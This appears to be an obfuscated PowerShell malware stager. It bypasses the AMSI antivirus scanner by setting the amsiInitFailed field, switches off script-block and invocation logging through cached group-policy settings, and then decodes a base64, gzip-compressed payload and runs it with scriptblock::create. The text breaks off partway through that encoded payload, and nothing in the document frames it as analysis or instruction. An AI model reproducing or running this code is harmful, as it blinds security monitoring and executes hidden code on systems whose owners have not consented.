 If($PSVersionTable.PSVersion.Major -ge 3)
{ $r8_=[Ref].Assembly.GetType((('{'+'4}{'+'0}{9'+'}'+'tem.{'+'3'+'}ana{6'+'}'+'e'+'ment.{'+'8}{2}t'+'{7}m'+'a'+'t'+'i{7}'+'n.{8}'+'m'+'{9}'+'i{5}ti{1'+'}{9}'+'')-f'y','l','u','M','S','U','g','o','A','s'));
$o5=[Ref].Assembly.GetType((('S{'+'4}s'+'tem.'+'{2}ana{1}emen'+'t.A{3}'+'tomation.{0}ti{'+'5}'+'s')-f'U','g','M','u','y','l'));
if ($r8_) { $r8_.GetField((('a{1'+'}{3}i{'+'2}'+'n'+'i'+'tFai{'+'0}e'+'{4'+'}')-f'l','m','I','s','d'),'NonPublic,Static').SetValue($null,$true); };
$i31=(('E'+'nabl'+'{3}Sc{0'+'}i{1}tBlock{'+'2'+'}ogging')-f'r','p','L','e');
$olRkx=[Collections.Generic.Dictionary[string,System.Object]]::new();
$fBMtd=$o5.GetField('cachedGroupPolicySettings','NonPublic,Static');
$pBGx=(('{'+'4}nabl{3'+'}{5}cri{1'+'}t{0}loc{'+'2}Inv'+'ocationLo'+'g'+'ging')-f'B','p','k','e','E','S');
$oefv=(('{2}crip{0'+'}Block'+'Loggi{'+'1}'+'g')-f't','n','S');
If ($fBMtd) { $pk73=$fBMtd.GetValue($null); $olRkx.Add($pBGx,0);
$olRkx.Add($i31,0);
$pk73['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\'+$oefv]=$olRkx;
If($pk73[$oefv]){ $pk73[$oefv][$pBGx]=0;
$pk73[$oefv][$i31]=0; } }
Else {
[Ref].Assembly.GetType(((''+'Sy{5}t'+'em.'+'{2}ana'+'gement'+'.{3}{4}t'+'o'+'mati'+'on.Scri{1}tB{0}ock')-f'l','p','M','A','u','s')).GetField('signatures','NonPublic,Static').SetValue($null,(New-Object Collections.Generic.HashSet[s
&([scriptblock]::create((New-Object System.IO.StreamReader(New-Object System.IO.Compression.GzipStream((New-Object System.IO.MemoryStream(,[System.Convert]::FromBase64String((('H4sIAK4nr2ECA7VWfW+iSBj/f5P9DmRjA'+'qZW0Xa7bZ'+'NNDlQ